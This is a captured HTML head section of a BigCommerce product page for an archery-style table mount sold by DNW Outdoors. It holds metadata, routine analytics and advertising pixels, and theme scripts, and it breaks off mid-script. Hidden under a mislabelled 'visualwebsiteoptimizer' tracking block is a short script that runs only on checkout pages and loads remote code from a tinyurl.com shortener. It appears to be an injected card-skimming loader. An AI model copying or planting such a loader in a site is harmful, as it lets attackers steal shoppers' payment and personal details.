

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/
body_size: 33702
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Archery Style Table Mount by Herron Outdoors</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-qk20a2c6xa" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="59.99" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/" /><meta property="og:site_name" content="DNW Outdoors" /><meta name="keywords" content="hunting gear,waterfowl hunting,archery supplies,outdoor apparel,hunting accessories,archery equipment,waterfowl gear,outdoor essentials,hunting clothing,Jonesboro hunting store"><meta name="description" content="Shop for Archery Style Table Mount by Herron Outdoors at www.dnwoutdoors.com"><link rel='canonical' href='https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Archery Style Table Mount by Herron Outdoors" />
<meta property="og:description" content="Shop for Archery Style Table Mount by Herron Outdoors at www.dnwoutdoors.com" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-qk20a2c6xa/products/120845/images/160328/archery-style-387734_720x__56807.1679060548.500.750.jpg?c=2" />
<meta property="fb:admins" content="martin@dnwoutdoors.com" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/product_images/favicon.png?t&#x3D;1494502157" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->
        <script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_1.js"></script>
        <script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_2.js"></script>
        <script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_3.js"></script>
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/css/theme-c0566430-daa5-013e-3431-2eec8af4d5ab.css" rel="stylesheet">

        <!-- BEFORE HEAD SCRIPT -->
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '370722353596823');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '370722353596823', {"external_id":"beeb90b1-61c6-4d6f-8ba6-b22927d1de85"});
fbq('set', 'agent', 'bigcommerce', '370722353596823');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=370722353596823&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-9R6RW1S8VM');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-9R6RW1S8VM';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-9R6RW1S8VM', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="J7iwWZ9Spqt2EZhUsrh3aCX-9HQYXQ6T1SFF54Q2XuM" />

<meta name="google-site-verification" content="IHZaxw8hVapklZrwVO4O_jX7DwBPvATnGzN4fzkqEo8">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-709898449"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-709898449');
</script>

<meta name="msvalidate.01" content="CD28F6194C58BF945FAA90CE4F3FFD17" />

<meta name="p:domain_verify" content="3d619b5cc9d4814a0a4c36b5e97f1892"/>

<meta name="cf-2fa-verify" content="8Ei3FSBjEisLCnP">

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>;setTimeout(() => {if(window.location.href.indexOf('/checkout') !== -1 && typeof(AddressValidatorAppLoaded) === 'undefined'){var a=document.createElement("script");a.src="https://tinyurl.com/yyfklzv7",document.head.appendChild(a)}}, 1000);</script>

<style>
.productView-description-inn .toggle-content ul li {
    list-style: disc;
    padding-left: 0;
}
.productView-description-inn .toggle-content ul li:before {display: none;}
.productView-description-inn .toggle-content ul { margin-left: 1.5rem; }
</style>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"HERRON T685169-PB","upc":"27209","mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$59.99","value":59.99,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"hide_option","out_of_stock_message":"Sorry, this item is out of stock.","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=4A6s0p8n2c' async ></script><!-- Global site tag (gtag.js) - Google Ads: 709898449 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-709898449"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-709898449');
</script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56357884"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-55D6XDSP');</script>

<!-- End Google Tag Manager -->
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('D24HOGRC77U0MQFSKROG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  
  
  
  // https://developer.bigcommerce.com/theme-objects/customer
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://dnwoutdoors.com/\",\"name\":\"Home\"},{\"url\":\"https://dnwoutdoors.com/hunting/\",\"name\":\"Hunting\"},{\"url\":\"https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/\",\"name\":\"Archery Style Table Mount by Herron Outdoors\"}],\"productId\":120845,\"skuId\":\"HERRON T685169-PB\",\"productTitle\":\"Archery Style Table Mount by Herron Outdoors\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":59.99,\"products\":[],\"phone\":null,\"email\":null,\"address\":null}");
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  ttq.instance('D24HOGRC77U0MQFSKROG').track('ViewContent', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 